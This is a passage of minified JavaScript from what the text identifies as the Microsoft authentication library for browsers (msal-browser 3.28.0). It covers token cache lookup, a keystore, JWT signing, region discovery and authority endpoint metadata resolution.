r=n.toLowerCase();return!(e.clientId&&-1===r.indexOf(e.clientId.toLowerCase())||e.homeAccountId&&-1===r.indexOf(e.homeAccountId.toLowerCase()))}removeIdToken(n){this.removeItem(n)}removeRefreshToken(n){this.removeItem(n)}getAccessToken(n,e,r,i,o,s){this.commonLogger.trace("CacheManager - getAccessToken called");const a=Ft.createSearchScopes(e.scopes),c=e.authenticationScheme||Ke.BEARER,l=c&&c.toLowerCase()!==Ke.BEARER.toLowerCase()?ne.ACCESS_TOKEN_WITH_AUTH_SCHEME:ne.ACCESS_TOKEN,u={homeAccountId:n.homeAccountId,environment:n.environment,credentialType:l,clientId:this.clientId,realm:i||n.tenantId,target:a,tokenType:c,keyId:e.sshKid,requestedClaimsHash:e.requestedClaimsHash},d=r&&r.accessToken||this.getTokenKeys().accessToken,h=[];d.forEach(g=>{if(this.accessTokenKeyMatchesFilter(g,u,!0)){const m=this.getAccessTokenCredential(g);m&&this.credentialMatchesFilter(m,u)&&h.push(m)}});const f=h.length;return f<1?(this.commonLogger.info("CacheManager:getAccessToken - No token found"),null):f>1?(this.commonLogger.info("CacheManager:getAccessToken - Multiple access tokens found, clearing them"),h.forEach(g=>{this.removeAccessToken(ic(g))}),o&&s&&o.addFields({multiMatchedAT:h.length},s),null):(this.commonLogger.info("CacheManager:getAccessToken - Returning access token"),h[0])}accessTokenKeyMatchesFilter(n,e,r){const i=n.toLowerCase();if(e.clientId&&-1===i.indexOf(e.clientId.toLowerCase())||e.homeAccountId&&-1===i.indexOf(e.homeAccountId.toLowerCase())||e.realm&&-1===i.indexOf(e.realm.toLowerCase())||e.requestedClaimsHash&&-1===i.indexOf(e.requestedClaimsHash.toLowerCase()))return!1;if(e.target){const o=e.target.asArray();for(let s=0;s<o.length;s++){if(r&&!i.includes(o[s].toLowerCase()))return!1;if(!r&&i.includes(o[s].toLowerCase()))return!0}}return!0}getAccessTokensByFilter(n){const e=this.getTokenKeys(),r=[];return e.accessToken.forEach(i=>{if(!this.accessTokenKeyMatchesFilter(i,n,!0))return;const o=this.getAccessTokenCredential(i);o&&this.credentialMatchesFilter(o,n)&&r.push(o)}),r}getRefreshToken(n,e,r,i,o){this.commonLogger.trace("CacheManager - getRefreshToken called");const a={homeAccountId:n.homeAccountId,environment:n.environment,credentialType:ne.REFRESH_TOKEN,clientId:this.clientId,familyId:e?"1":void 0},c=r&&r.refreshToken||this.getTokenKeys().refreshToken,l=[];c.forEach(d=>{if(this.refreshTokenKeyMatchesFilter(d,a)){const h=this.getRefreshTokenCredential(d);h&&this.credentialMatchesFilter(h,a)&&l.push(h)}});const u=l.length;return u<1?(this.commonLogger.info("CacheManager:getRefreshToken - No refresh token found."),null):(u>1&&i&&o&&i.addFields({multiMatchedRT:u},o),this.commonLogger.info("CacheManager:getRefreshToken - returning refresh token"),l[0])}refreshTokenKeyMatchesFilter(n,e){const r=n.toLowerCase();return!(e.familyId&&-1===r.indexOf(e.familyId.toLowerCase())||!e.familyId&&e.clientId&&-1===r.indexOf(e.clientId.toLowerCase())||e.homeAccountId&&-1===r.indexOf(e.homeAccountId.toLowerCase()))}readAppMetadataFromCache(n){const r=this.getAppMetadataFilteredBy({environment:n,clientId:this.clientId}),i=Object.keys(r).map(s=>r[s]),o=i.length;if(o<1)return null;if(o>1)throw P(Bf);return i[0]}isAppMetadataFOCI(n){const e=this.readAppMetadataFromCache(n);return!(!e||"1"!==e.familyId)}matchHomeAccountId(n,e){return"string"==typeof n.homeAccountId&&e===n.homeAccountId}matchLocalAccountIdFromTokenClaims(n,e){return e===(n.oid||n.sub)}matchLocalAccountIdFromTenantProfile(n,e){return n.localAccountId===e}matchName(n,e){return e.toLowerCase()===n.name?.toLowerCase()}matchUsername(n,e){return!(!n||"string"!=typeof n||e?.toLowerCase()!==n.toLowerCase())}matchUserAssertionHash(n,e){return!(!n.userAssertionHash||e!==n.userAssertionHash)}matchEnvironment(n,e){if(this.staticAuthorityOptions){const i=function J6(t,n){let e;const r=t.canonicalAuthority;if(r){const i=new Ie(r).getUrlComponents().HostNameAndPort;e=wN(i,t.cloudDiscoveryMetadata?.metadata,"config",n)||wN(i,Fw.metadata,"hardcoded_values",n)||t.knownAuthorities}return e||[]}(this.staticAuthorityOptions,this.commonLogger);if(i.includes(e)&&i.includes(n.environment))return!0}const r=this.getAuthorityMetadataByAlias(e);return!!(r&&r.aliases.indexOf(n.environment)>-1)}matchCredentialType(n,e){return n.credentialType&&e.toLowerCase()===n.credentialType.toLowerCase()}matchClientId(n,e){return!(!n.clientId||e!==n.clientId)}matchFamilyId(n,e){return!(!n.familyId||e!==n.familyId)}matchRealm(n,e){return n.realm?.toLowerCase()===e.toLowerCase()}matchNativeAccountId(n,e){return!(!n.nativeAccountId||e!==n.nativeAccountId)}matchLoginHintFromTokenClaims(n,e){return n.login_hint===e||n.preferred_username===e||n.upn===e}matchSid(n,e){return n.sid===e}matchAuthorityType(n,e){return!(!n.authorityType||e.toLowerCase()!==n.authorityType.toLowerCase())}matchTarget(n,e){return!(n.credentialType!==ne.ACCESS_TOKEN&&n.credentialType!==ne.ACCESS_TOKEN_WITH_AUTH_SCHEME||!n.target)&&Ft.fromString(n.target).containsScopeSet(e)}matchTokenType(n,e){return!(!n.tokenType||n.tokenType!==e)}matchKeyId(n,e){return!(!n.keyId||n.keyId!==e)}isAppMetadata(n){return-1!==n.indexOf(jC)}isAuthorityMetadata(n){return-1!==n.indexOf("authority-metadata")}generateAuthorityMetadataCacheKey(n){return`authority-metadata-${this.clientId}-${n}`}static toObject(n,e){for(const r in e)n[r]=e[r];return n}}class X6 extends ac{setAccount(){throw P(ve)}getAccount(){throw P(ve)}getCachedAccountEntity(){throw P(ve)}setIdTokenCredential(){throw P(ve)}getIdTokenCredential(){throw P(ve)}setAccessTokenCredential(){throw P(ve)}getAccessTokenCredential(){throw P(ve)}setRefreshTokenCredential(){throw P(ve)}getRefreshTokenCredential(){throw P(ve)}setAppMetadata(){throw P(ve)}getAppMetadata(){throw P(ve)}setServerTelemetry(){throw P(ve)}getServerTelemetry(){throw P(ve)}setAuthorityMetadata(){throw P(ve)}getAuthorityMetadata(){throw P(ve)}getAuthorityMetadataKeys(){throw P(ve)}setThrottlingCache(){throw P(ve)}getThrottlingCache(){throw P(ve)}removeItem(){throw P(ve)}getKeys(){throw P(ve)}getAccountKeys(){throw P(ve)}getTokenKeys(){throw P(ve)}updateCredentialCacheKey(){throw P(ve)}removeOutdatedAccount(){throw P(ve)}}const SN={tokenRenewalOffsetSeconds:300,preventCorsPreflight:!1},e9={loggerCallback:()=>{},piiLoggingEnabled:!1,logLevel:We.Info,correlationId:O.EMPTY_STRING},t9={claimsBasedCachingEnabled:!1},n9={sendGetRequestAsync:()=>b(function*(){throw P(ve)})(),sendPostRequestAsync:()=>b(function*(){throw P(ve)})()},r9={sku:O.SKU,version:Mw,cpu:O.EMPTY_STRING,os:O.EMPTY_STRING},i9={clientSecret:O.EMPTY_STRING,clientAssertion:void 0},o9={azureCloudInstance:"none",tenant:`${O.DEFAULT_COMMON_TENANT}`},s9={application:{appName:"",appVersion:""}};function c9(t){return{clientCapabilities:[],azureCloudOptions:o9,skipAuthorityMetadataCache:!1,instanceAware:!1,...t}}function Hw(t){return"OIDC"===t.authOptions.authority.options.protocolMode}const l9={sendGetRequestAsync:()=>Promise.reject(P(ve)),sendPostRequestAsync:()=>Promise.reject(P(ve))};class AN{startMeasurement(){}endMeasurement(){}flushMeasurement(){return null}}class u9{generateId(){return"callback-id"}startMeasurement(n,e){return{end:()=>null,discard:()=>{},add:()=>{},increment:()=>{},event:{eventId:this.generateId(),status:1,authority:"",libraryName:"",libraryVersion:"",clientId:"",name:n,startTimeMs:Date.now(),correlationId:e||""},measurement:new AN}}startPerformanceMeasurement(){return new AN}calculateQueuedTime(){return 0}addQueueMeasurement(){}setPreQueueTime(){}endMeasurement(){return null}discardMeasurements(){}removePerformanceCallback(){return!0}addPerformanceCallback(){return""}emitEvents(){}addFields(){}incrementFields(){}cacheEventByCorrelationId(){}}class cg{navigateInternal(n,e){return cg.defaultNavigateWindow(n,e)}navigateExternal(n,e){return cg.defaultNavigateWindow(n,e)}static defaultNavigateWindow(n,e){return e.noHistory?window.location.replace(n):window.location.assign(n),new Promise(r=>{setTimeout(()=>{r(!0)},e.timeout)})}}class lg extends vt{constructor(n,e,r){super(n.errorCode,n.errorMessage,n.subError),Object.setPrototypeOf(this,lg.prototype),this.name="NetworkError",this.error=n,this.httpStatus=e,this.responseHeaders=r}}function IN(t,n,e){return new lg(t,n,e)}class d9{sendGetRequestAsync(n,e){return b(function*(){let r,i={},o=0;const s=EN(e);try{r=yield fetch(n,{method:"GET",headers:s})}catch{throw Q(window.navigator.onLine?up:Wa)}i=TN(r.headers);try{return o=r.status,{headers:i,body:yield r.json(),status:o}}catch{throw IN(Q(uu),o,i)}})()}sendPostRequestAsync(n,e){return b(function*(){const r=e&&e.body||"",i=EN(e);let o,s=0,a={};try{o=yield fetch(n,{method:"POST",headers:i,body:r})}catch{throw Q(window.navigator.onLine?lp:Wa)}a=TN(o.headers);try{return s=o.status,{headers:a,body:yield o.json(),status:s}}catch{throw IN(Q(uu),s,a)}})()}}function EN(t){try{const n=new Headers;return t&&t.headers?(Object.entries(t.headers).forEach(([r,i])=>{n.append(r,i)}),n):n}catch{throw Q(H0)}}function TN(t){try{const n={};return t.forEach((e,r)=>{n[r]=e}),n}catch{throw Q(V0)}}const Vw=1e4,ug="3.28.0";class jw{static loggerCallback(n,e){switch(n){case We.Error:return void console.error(e);case We.Info:return void console.info(e);case We.Verbose:return void console.debug(e);case We.Warning:return void console.warn(e);default:return void console.log(e)}}constructor(n){let e;this.browserEnvironment=typeof window<"u",this.config=function g9({auth:t,cache:n,system:e,telemetry:r},i){const o={clientId:O.EMPTY_STRING,authority:`${O.DEFAULT_AUTHORITY}`,knownAuthorities:[],cloudDiscoveryMetadata:O.EMPTY_STRING,authorityMetadata:O.EMPTY_STRING,redirectUri:typeof window<"u"?ji():"",postLogoutRedirectUri:O.EMPTY_STRING,navigateToLoginRequestUrl:!0,clientCapabilities:[],protocolMode:"AAD",OIDCOptions:{serverResponseType:Vl.FRAGMENT,defaultScopes:[O.OPENID_SCOPE,O.PROFILE_SCOPE,O.OFFLINE_ACCESS_SCOPE]},azureCloudOptions:{azureCloudInstance:"none",tenant:O.EMPTY_STRING},skipAuthorityMetadataCache:!1,supportsNestedAppAuth:!1,instanceAware:!1},s={cacheLocation:"sessionStorage",temporaryCacheLocation:"sessionStorage",storeAuthStateInCookie:!1,secureCookies:!1,cacheMigrationEnabled:!(!n||"localStorage"!==n.cacheLocation),claimsBasedCachingEnabled:!1},a={loggerCallback:()=>{},logLevel:We.Info,piiLoggingEnabled:!1},l={...{...SN,loggerOptions:a,networkClient:i?new d9:l9,navigationClient:new cg,loadFrameTimeout:0,windowHashTimeout:e?.loadFrameTimeout||6e4,iframeHashTimeout:e?.loadFrameTimeout||Vw,navigateFrameWait:0,redirectNavigationTimeout:3e4,asyncPopups:!1,allowRedirectInIframe:!1,allowNativeBroker:!1,nativeBrokerHandshakeTimeout:e?.nativeBrokerHandshakeTimeout||2e3,pollIntervalMilliseconds:rr.DEFAULT_POLL_INTERVAL_MS},...e,loggerOptions:e?.loggerOptions||a},u={application:{appName:O.EMPTY_STRING,appVersion:O.EMPTY_STRING},client:new u9};if("OIDC"!==t?.protocolMode&&t?.OIDCOptions&&new Oo(l.loggerOptions).warning(JSON.stringify(Xe(Tf))),t?.protocolMode&&"AAD"!==t.protocolMode&&l?.allowNativeBroker)throw Xe(Df);return{auth:{...o,...t,OIDCOptions:{...o.OIDCOptions,...t?.OIDCOptions}},cache:{...s,...n},system:l,telemetry:{...u,...r}}}(n,this.browserEnvironment);try{e=window.sessionStorage}catch{}const r=e?.getItem("msal.browser.log.level"),i=e?.getItem("msal.browser.log.pii")?.toLowerCase(),o="true"===i||"false"!==i&&void 0,s={...this.config.system.loggerOptions},a=r&&Object.keys(We).includes(r)?We[r]:void 0;a&&(s.loggerCallback=jw.loggerCallback,s.logLevel=a),void 0!==o&&(s.piiLoggingEnabled=o),this.logger=new Oo(s,"@azure/msal-browser",ug),this.available=!1}getConfig(){return this.config}getLogger(){return this.logger}isAvailable(){return this.available}isBrowserEnvironment(){return this.browserEnvironment}}let DN=(()=>{class t extends jw{getModuleName(){return t.MODULE_NAME}getId(){return t.ID}initialize(){var e=this;return b(function*(){return e.available=typeof window<"u",e.available})()}}return t.MODULE_NAME="",t.ID="StandardOperatingContext",t})();const kN="missing_kid_error",RN="missing_alg_error",y9={[kN]:"The JOSE Header for the requested JWT, JWS or JWK object requires a keyId to be configured as the 'kid' header claim. No 'kid' value was provided.",[RN]:"The JOSE Header for the requested JWT, JWS or JWK object requires an algorithm to be specified as the 'alg' header claim. No 'alg' value was provided."};class Gw extends vt{constructor(n,e){super(n,e),this.name="JoseHeaderError",Object.setPrototypeOf(this,Gw.prototype)}}function MN(t){return new Gw(t,y9[t])}class $w{constructor(n){this.typ=n.typ,this.alg=n.alg,this.kid=n.kid}static getShrHeaderString(n){if(!n.kid)throw MN(kN);if(!n.alg)throw MN(RN);const e=new $w({typ:n.typ||"pop",kid:n.kid,alg:n.alg});return JSON.stringify(e)}}function gi(t){return(new TextDecoder).decode(function v9(t){let n=t.replace(/-/g,"+").replace(/_/g,"/");switch(n.length%4){case 0:break;case 2:n+="==";break;case 3:n+="=";break;default:throw Q(_p)}const e=atob(n);return Uint8Array.from(e,r=>r.codePointAt(0)||0)}(t))}class C9{constructor(){this.dbName=$C,this.version=1,this.tableName=aW,this.dbOpen=!1}open(){var n=this;return b(function*(){return new Promise((e,r)=>{const i=window.indexedDB.open(n.dbName,n.version);i.addEventListener("upgradeneeded",o=>{o.target.result.createObjectStore(n.tableName)}),i.addEventListener("success",o=>{n.db=o.target.result,n.dbOpen=!0,e()}),i.addEventListener("error",()=>r(Q(hu)))})})()}closeConnection(){const n=this.db;n&&this.dbOpen&&(n.close(),this.dbOpen=!1)}validateDbIsOpen(){var n=this;return b(function*(){if(!n.dbOpen)return n.open()})()}getItem(n){var e=this;return b(function*(){return yield e.validateDbIsOpen(),new Promise((r,i)=>{if(!e.db)return i(Q(Io));const a=e.db.transaction([e.tableName],"readonly").objectStore(e.tableName).get(n);a.addEventListener("success",c=>{const l=c;e.closeConnection(),r(l.target.result)}),a.addEventListener("error",c=>{e.closeConnection(),i(c)})})})()}setItem(n,e){var r=this;return b(function*(){return yield r.validateDbIsOpen(),new Promise((i,o)=>{if(!r.db)return o(Q(Io));const c=r.db.transaction([r.tableName],"readwrite").objectStore(r.tableName).put(e,n);c.addEventListener("success",()=>{r.closeConnection(),i()}),c.addEventListener("error",l=>{r.closeConnection(),o(l)})})})()}removeItem(n){var e=this;return b(function*(){return yield e.validateDbIsOpen(),new Promise((r,i)=>{if(!e.db)return i(Q(Io));const a=e.db.transaction([e.tableName],"readwrite").objectStore(e.tableName).delete(n);a.addEventListener("success",()=>{e.closeConnection(),r()}),a.addEventListener("error",c=>{e.closeConnection(),i(c)})})})()}getKeys(){var n=this;return b(function*(){return yield n.validateDbIsOpen(),new Promise((e,r)=>{if(!n.db)return r(Q(Io));const s=n.db.transaction([n.tableName],"readonly").objectStore(n.tableName).getAllKeys();s.addEventListener("success",a=>{const c=a;n.closeConnection(),e(c.target.result)}),s.addEventListener("error",a=>{n.closeConnection(),r(a)})})})()}containsKey(n){var e=this;return b(function*(){return yield e.validateDbIsOpen(),new Promise((r,i)=>{if(!e.db)return i(Q(Io));const a=e.db.transaction([e.tableName],"readonly").objectStore(e.tableName).count(n);a.addEventListener("success",c=>{const l=c;e.closeConnection(),r(1===l.target.result)}),a.addEventListener("error",c=>{e.closeConnection(),i(c)})})})()}deleteDatabase(){var n=this;return b(function*(){return n.db&&n.dbOpen&&n.closeConnection(),new Promise((e,r)=>{const i=window.indexedDB.deleteDatabase($C),o=setTimeout(()=>r(!1),200);i.addEventListener("success",()=>(clearTimeout(o),e(!0))),i.addEventListener("blocked",()=>(clearTimeout(o),e(!0))),i.addEventListener("error",()=>(clearTimeout(o),r(!1)))})})()}}class zw{constructor(){this.cache=new Map}getItem(n){return this.cache.get(n)||null}setItem(n,e){this.cache.set(n,e)}removeItem(n){this.cache.delete(n)}getKeys(){const n=[];return this.cache.forEach((e,r)=>{n.push(r)}),n}containsKey(n){return this.cache.has(n)}clear(){this.cache.clear()}}class _9{constructor(n){this.inMemoryCache=new zw,this.indexedDBCache=new C9,this.logger=n}handleDatabaseAccessError(n){if(!(n instanceof fu&&n.errorCode===hu))throw n;this.logger.error("Could not access persistent storage. This may be caused by browser privacy features which block persistent storage in third-party contexts.")}getItem(n){var e=this;return b(function*(){const r=e.inMemoryCache.getItem(n);if(!r)try{return e.logger.verbose("Queried item not found in in-memory cache, now querying persistent storage."),yield e.indexedDBCache.getItem(n)}catch(i){e.handleDatabaseAccessError(i)}return r})()}setItem(n,e){var r=this;return b(function*(){r.inMemoryCache.setItem(n,e);try{yield r.indexedDBCache.setItem(n,e)}catch(i){r.handleDatabaseAccessError(i)}})()}removeItem(n){var e=this;return b(function*(){e.inMemoryCache.removeItem(n);try{yield e.indexedDBCache.removeItem(n)}catch(r){e.handleDatabaseAccessError(r)}})()}getKeys(){var n=this;return b(function*(){const e=n.inMemoryCache.getKeys();if(0===e.length)try{return n.logger.verbose("In-memory cache is empty, now querying persistent storage."),yield n.indexedDBCache.getKeys()}catch(r){n.handleDatabaseAccessError(r)}return e})()}containsKey(n){var e=this;return b(function*(){const r=e.inMemoryCache.containsKey(n);if(!r)try{return e.logger.verbose("Key not found in in-memory cache, now querying persistent storage."),yield e.indexedDBCache.containsKey(n)}catch(i){e.handleDatabaseAccessError(i)}return r})()}clearInMemory(){this.logger.verbose("Deleting in-memory keystore"),this.inMemoryCache.clear(),this.logger.verbose("In-memory keystore deleted")}clearPersistent(){var n=this;return b(function*(){try{n.logger.verbose("Deleting persistent keystore");const e=yield n.indexedDBCache.deleteDatabase();return e&&n.logger.verbose("Persistent keystore deleted"),e}catch(e){return n.handleDatabaseAccessError(e),!1}})()}}let w9=(()=>{class t{constructor(e,r){this.logger=e,function yW(){if(!window)throw Q(Ka);if(!window.crypto)throw Q(au);if(!window.crypto.subtle)throw Q(au,"crypto_subtle_undefined")}(),this.cache=new _9(this.logger),this.performanceClient=r}createNewGuid(){return Vi()}base64Encode(e){return g_(e)}base64Decode(e){return gi(e)}base64UrlEncode(e){return bp(e)}encodeKid(e){return this.base64UrlEncode(JSON.stringify({kid:e}))}getPublicKeyThumbprint(e){var r=this;return b(function*(){const i=r.performanceClient?.startMeasurement(_.CryptoOptsGetPublicKeyThumbprint,e.correlationId),o=yield function CW(t,n){return C_.apply(this,arguments)}(t.EXTRACTABLE,t.POP_KEY_USAGES),s=yield __(o.publicKey),c=ON({e:s.e,kty:s.kty,n:s.n}),l=yield r.hashString(c),u=yield __(o.privateKey),d=yield function _W(t,n,e){return b_.apply(this,arguments)}(u,!1,["sign"]);return yield r.cache.setItem(l,{privateKey:d,publicKey:o.publicKey,requestMethod:e.resourceRequestMethod,requestUri:e.resourceRequestUri}),i&&i.end({success:!0}),l})()}removeTokenBindingKey(e){var r=this;return b(function*(){return yield r.cache.removeItem(e),!(yield r.cache.containsKey(e))})()}clearKeystore(){var e=this;return b(function*(){e.cache.clearInMemory();try{return yield e.cache.clearPersistent(),!0}catch(r){return r instanceof Error?e.logger.error(`Clearing keystore failed with error: ${r.message}`):e.logger.error("Clearing keystore failed with unknown error"),!1}})()}signJwt(e,r,i,o){var s=this;return b(function*(){const a=s.performanceClient?.startMeasurement(_.CryptoOptsSignJwt,o),c=yield s.cache.getItem(r);if(!c)throw Q(du);const l=yield __(c.publicKey),u=ON(l),d=bp(JSON.stringify({kid:r})),f=bp($w.getShrHeaderString({...i?.header,alg:l.alg,kid:d}));e.cnf={jwk:JSON.parse(u)};const m=`${f}.${bp(JSON.stringify(e))}`,k=(new TextEncoder).encode(m),I=yield function wW(t,n){return S_.apply(this,arguments)}(c.privateKey,k),V=`${m}.${Sp(new Uint8Array(I))}`;return a&&a.end({success:!0}),V})()}hashString(e){return b(function*(){return K0(e)})()}}return t.POP_KEY_USAGES=["sign","verify"],t.EXTRACTABLE=!0,t})();function ON(t){return JSON.stringify(t,Object.keys(t).sort())}const vs=(t,n,e,r,i)=>(...o)=>{e.trace(`Executing function ${n}`);const s=r?.startMeasurement(n,i);if(i){const a=n+"CallCount";r?.incrementFields({[a]:1},i)}try{const a=t(...o);return s?.end({success:!0}),e.trace(`Returning result from ${n}`),a}catch(a){e.trace(`Error occurred in ${n}`);try{e.trace(JSON.stringify(a))}catch{e.trace("Unable to print error message.")}throw s?.end({success:!1},a),a}},B=(t,n,e,r,i)=>(...o)=>{e.trace(`Executing function ${n}`);const s=r?.startMeasurement(n,i);if(i){const a=n+"CallCount";r?.incrementFields({[a]:1},i)}return r?.setPreQueueTime(n,i),t(...o).then(a=>(e.trace(`Returning result from ${n}`),s?.end({success:!0}),a)).catch(a=>{e.trace(`Error occurred in ${n}`);try{e.trace(JSON.stringify(a))}catch{e.trace("Unable to print error message.")}throw s?.end({success:!1},a),a})};let I9=(()=>{class t{constructor(e,r,i,o){this.networkInterface=e,this.logger=r,this.performanceClient=i,this.correlationId=o}detectRegion(e,r){var i=this;return b(function*(){i.performanceClient?.addQueueMeasurement(_.RegionDiscoveryDetectRegion,i.correlationId);let o=e;if(o)r.region_source="3";else{const s=t.IMDS_OPTIONS;try{const a=yield B(i.getRegionFromIMDS.bind(i),_.RegionDiscoveryGetRegionFromIMDS,i.logger,i.performanceClient,i.correlationId)(O.IMDS_VERSION,s);if(200===a.status&&(o=a.body,r.region_source="4"),400===a.status){const c=yield B(i.getCurrentVersion.bind(i),_.RegionDiscoveryGetCurrentVersion,i.logger,i.performanceClient,i.correlationId)(s);if(!c)return r.region_source="1",null;const l=yield B(i.getRegionFromIMDS.bind(i),_.RegionDiscoveryGetRegionFromIMDS,i.logger,i.performanceClient,i.correlationId)(c,s);200===l.status&&(o=l.body,r.region_source="4")}}catch{return r.region_source="1",null}}return o||(r.region_source="1"),o||null})()}getRegionFromIMDS(e,r){var i=this;return b(function*(){return i.performanceClient?.addQueueMeasurement(_.RegionDiscoveryGetRegionFromIMDS,i.correlationId),i.networkInterface.sendGetRequestAsync(`${O.IMDS_ENDPOINT}?api-version=${e}&format=text`,r,O.IMDS_TIMEOUT)})()}getCurrentVersion(e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.RegionDiscoveryGetCurrentVersion,r.correlationId);try{const i=yield r.networkInterface.sendGetRequestAsync(`${O.IMDS_ENDPOINT}?format=json`,e);return 400===i.status&&i.body&&i.body["newest-versions"]&&i.body["newest-versions"].length>0?i.body["newest-versions"][0]:null}catch{return null}})()}}return t.IMDS_OPTIONS={headers:{Metadata:"true"}},t})();class Cn{constructor(n,e,r,i,o,s,a,c){this.canonicalAuthority=n,this._canonicalAuthority.validateAsUri(),this.networkInterface=e,this.cacheManager=r,this.authorityOptions=i,this.regionDiscoveryMetadata={region_used:void 0,region_source:void 0,region_outcome:void 0},this.logger=o,this.performanceClient=a,this.correlationId=s,this.managedIdentity=c||!1,this.regionDiscovery=new I9(e,this.logger,this.performanceClient,this.correlationId)}getAuthorityType(n){if(n.HostNameAndPort.endsWith(O.CIAM_AUTH_URL))return 3;const e=n.PathSegments;if(e.length)switch(e[0].toLowerCase()){case O.ADFS:return 1;case O.DSTS:return 2}return 0}get authorityType(){return this.getAuthorityType(this.canonicalAuthorityUrlComponents)}get protocolMode(){return this.authorityOptions.protocolMode}get options(){return this.authorityOptions}get canonicalAuthority(){return this._canonicalAuthority.urlString}set canonicalAuthority(n){this._canonicalAuthority=new Ie(n),this._canonicalAuthority.validateAsUri(),this._canonicalAuthorityUrlComponents=null}get canonicalAuthorityUrlComponents(){return this._canonicalAuthorityUrlComponents||(this._canonicalAuthorityUrlComponents=this._canonicalAuthority.getUrlComponents()),this._canonicalAuthorityUrlComponents}get hostnameAndPort(){return this.canonicalAuthorityUrlComponents.HostNameAndPort.toLowerCase()}get tenant(){return this.canonicalAuthorityUrlComponents.PathSegments[0]}get authorizationEndpoint(){if(this.discoveryComplete())return this.replacePath(this.metadata.authorization_endpoint);throw P(Ur)}get tokenEndpoint(){if(this.discoveryComplete())return this.replacePath(this.metadata.token_endpoint);throw P(Ur)}get deviceCodeEndpoint(){if(this.discoveryComplete())return this.replacePath(this.metadata.token_endpoint.replace("/token","/devicecode"));throw P(Ur)}get endSessionEndpoint(){if(this.discoveryComplete()){if(!this.metadata.end_session_endpoint)throw P(qf);return this.replacePath(this.metadata.end_session_endpoint)}throw P(Ur)}get selfSignedJwtAudience(){if(this.discoveryComplete())return this.replacePath(this.metadata.issuer);throw P(Ur)}get jwksUri(){if(this.discoveryComplete())return this.replacePath(this.metadata.jwks_uri);throw P(Ur)}canReplaceTenant(n){return 1===n.PathSegments.length&&!Cn.reservedTenantDomains.has(n.PathSegments[0])&&0===this.getAuthorityType(n)&&"AAD"===this.protocolMode}replaceTenant(n){return n.replace(/{tenant}|{tenantid}/g,this.tenant)}replacePath(n){let e=n;const i=new Ie(this.metadata.canonical_authority).getUrlComponents(),o=i.PathSegments;return this.canonicalAuthorityUrlComponents.PathSegments.forEach((a,c)=>{let l=o[c];if(0===c&&this.canReplaceTenant(i)){const u=new Ie(this.metadata.authorization_endpoint).getUrlComponents().PathSegments[0];l!==u&&(this.logger.verbose(`Replacing tenant domain name ${l} with id ${u}`),l=u)}a!==l&&(e=e.replace(`/${l}/`,`/${a}/`))}),this.replaceTenant(e)}get defaultOpenIdConfigurationEndpoint(){const n=this.hostnameAndPort;return this.canonicalAuthority.endsWith("v2.0/")||1===this.authorityType||"AAD"!==this.protocolMode&&!this.isAliasOfKnownMicrosoftAuthority(n)?`${this.canonicalAuthority}.well-known/openid-configuration`:`${this.canonicalAuthority}v2.0/.well-known/openid-configuration`}discoveryComplete(){return!!this.metadata}resolveEndpointsAsync(){var n=this;return b(function*(){n.performanceClient?.addQueueMeasurement(_.AuthorityResolveEndpointsAsync,n.correlationId);const e=n.getCurrentMetadataEntity(),r=yield B(n.updateCloudDiscoveryMetadata.bind(n),_.AuthorityUpdateCloudDiscoveryMetadata,n.logger,n.performanceClient,n.correlationId)(e);n.canonicalAuthority=n.canonicalAuthority.replace(n.hostnameAndPort,e.preferred_network);const i=yield B(n.updateEndpointMetadata.bind(n),_.AuthorityUpdateEndpointMetadata,n.logger,n.performanceClient,n.correlationId)(e);n.updateCachedMetadata(e,r,{source:i}),n.performanceClient?.addFields({cloudDiscoverySource:r,authorityEndpointSource:i},n.correlationId)})()}getCurrentMetadataEntity(){let n=this.cacheManager.getAuthorityMetadataByAlias(this.hostnameAndPort);return n||(n={aliases:[],preferred_cache:this.hostnameAndPort,preferred_network:this.hostnameAndPort,canonical_authority:this.canonicalAuthority,authorization_endpoint:"",token_endpoint:"",end_session_endpoint:"",issuer:"",aliasesFromNetwork:!1,endpointsFromNetwork:!1,expiresAt:gN(),jwks_uri:""}),n}updateCachedMetadata(n,e,r){"cache"!==e&&"cache"!==r?.source&&(n.expiresAt=gN(),n.canonical_authority=this.canonicalAuthority);const i=this.cacheManager.generateAuthorityMetadataCacheKey(n.preferred_cache);this.cacheManager.setAuthorityMetadata(i,n),this.metadata=n}updateEndpointMetadata(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.AuthorityUpdateEndpointMetadata,e.correlationId);const r=e.updateEndpointMetadataFromLocalSources(n);if(r){if("hardcoded_values"===r.source&&e.authorityOptions.azureRegionConfiguration?.azureRegion&&r.metadata){const o=yield B(e.updateMetadataWithRegionalInformation.bind(e),_.AuthorityUpdateMetadataWithRegionalInformation,e.logger,e.performanceClient,e.correlationId)(r.metadata);ig(n,o,!1),n.canonical_authority=e.canonicalAuthority}return r.source}let i=yield B(e.getEndpointMetadataFromNetwork.bind(e),_.AuthorityGetEndpointMetadataFromNetwork,e.logger,e.performanceClient,e.correlationId)();if(i)return e.authorityOptions.azureRegionConfiguration?.azureRegion&&(i=yield B(e.updateMetadataWithRegionalInformation.bind(e),_.AuthorityUpdateMetadataWithRegionalInformation,e.logger,e.performanceClient,e.correlationId)(i)),ig(n,i,!0),"network";throw P(Nf,e.defaultOpenIdConfigurationEndpoint)})()}updateEndpointMetadataFromLocalSources(n){this.logger.verbose("Attempting to get endpoint metadata from authority configuration");const e=this.getEndpointMetadataFromConfig();if(e)return this.logger.verbose("Found endpoint metadata in authority configuration"),ig(n,e,!1),{source:"config"};if(this.logger.verbose("Did not find endpoint metadata in the config... Attempting to get endpoint metadata from the hardcoded values."),this.authorityOptions.skipAuthorityMetadataCache)this.logger.verbose("Skipping hardcoded metadata cache since skipAuthorityMetadataCache is set to true. Attempting to get endpoint metadata from the network metadata cache.");else{const i=this.getEndpointMetadataFromHardcodedValues();if(i)return ig(n,i,!1),{source:"hardcoded_values",metadata:i};this.logger.verbose("Did not find endpoint metadata in hardcoded values... Attempting to get endpoint metadata from the network metadata cache.")}const r=mN(n);return this.isAuthoritySameType(n)&&n.endpointsFromNetwork&&!r?(this.logger.verbose("Found endpoint metadata in the cache."),{source:"cache"}):(r&&this.logger.verbose("The metadata entity is expired."),null)}isAuthoritySameType(n){return new Ie(n.canonical_authority).getUrlComponents().PathSegments.length===this.canonicalAuthorityUrlComponents.PathSegments.length}getEndpointMetadataFromConfig(){if(this.authorityOptions.authorityMetadata)try{return JSON.parse(this.authorityOptions.authorityMetadata)}catch{throw Xe(Af)}return null}getEndpointMetadataFromNetwork(){var n=this;return 